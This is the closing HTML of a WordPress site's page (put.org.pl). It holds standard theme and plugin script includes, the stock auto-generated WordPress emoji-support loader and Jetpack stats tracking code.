//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.put.org.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.put.org.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "126303e6a7";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.put.org.pl/wp-admin/admin-ajax.php";var swpClickTracking = false;</script><script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'147867234',post:'0',tz:'1',srv:'www.put.org.pl'} ]);
	_stq.push([ 'clickTrackerInit', '147867234', '0' ]);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-24 09:44:18 -->